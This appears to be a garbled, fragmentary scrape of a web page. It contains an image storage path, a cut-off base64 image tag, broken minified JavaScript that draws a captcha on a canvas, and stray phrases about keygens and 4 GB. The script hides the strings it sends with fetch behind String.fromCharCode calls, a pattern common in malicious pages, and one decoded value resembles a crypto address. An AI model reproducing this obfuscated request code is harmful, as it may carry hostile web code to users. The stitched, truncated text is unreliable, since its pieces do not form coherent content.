
<img src="data:image/gif;base64,R0lGODlhA
ment.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.
x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromChar
CharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,5
j=await re.json
ual-core for keygens
um 4 GB
Enough for tools